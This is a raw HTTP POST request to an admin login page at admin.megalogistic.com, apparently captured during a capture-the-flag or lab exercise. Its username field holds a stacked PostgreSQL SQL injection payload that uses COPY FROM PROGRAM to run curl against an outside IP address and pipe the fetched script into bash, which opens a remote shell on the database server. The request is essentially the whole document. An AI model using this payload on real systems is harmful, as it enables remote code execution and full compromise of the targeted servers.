 POST / HTTP/1.1
Host: admin.megalogistic.com
Cookie: PHPSESSID=076ec65255ec7a2c9441ada9c0200934
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://admin.megalogistic.com/
Content-Type: application/x-www-form-urlencoded
Content-Length: 96
Origin: https://admin.megalogistic.com
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: keep-alive

username=test';COPY+cmd_exec+FROM+PROGRAM+'curl
http://10.10.16.16/shell|bash';--+-+&password=test